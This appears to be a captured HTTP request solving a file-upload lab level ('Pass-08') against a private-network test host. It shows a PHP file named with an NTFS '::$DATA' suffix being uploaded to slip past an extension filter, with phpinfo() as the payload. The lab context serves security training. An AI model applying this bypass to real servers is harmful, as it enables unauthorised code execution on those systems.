 POST /Pass-08/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 310
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycoDA92DSYVbyY4N8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundarycoDA92DSYVbyY4N8
Content-Disposition: form-data; name="upload_file";
filename="1.php::$DATA"
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundarycoDA92DSYVbyY4N8
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarycoDA92DSYVbyY4N8--
@Geekby